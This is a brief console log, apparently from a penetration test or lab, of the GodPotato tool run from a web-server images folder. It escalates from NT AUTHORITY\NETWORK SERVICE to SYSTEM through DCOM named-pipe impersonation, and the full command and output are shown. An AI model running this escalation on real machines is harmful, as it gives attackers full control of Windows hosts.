 C:\wamp64\attendance\images>GodPotato-NET4.exe -cmd "cmd /c whoami"
GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140736003506176
[*] DispatchTable: 0x140736005957048
[*] UseProtseqFunction: 0x140736005289072
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\030c00fb-973d-4691-924a-4a683522c7a0\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000b802-0b2c-ffff-9f3d-b698094537d3
[*] DCOM obj OXID: 0x1b22aaa4c990a3f4
[*] DCOM obj OID: 0x7ca4306d72bb0e56
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 920 Token:0x716  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2864
C:\wamp64\attendance\images>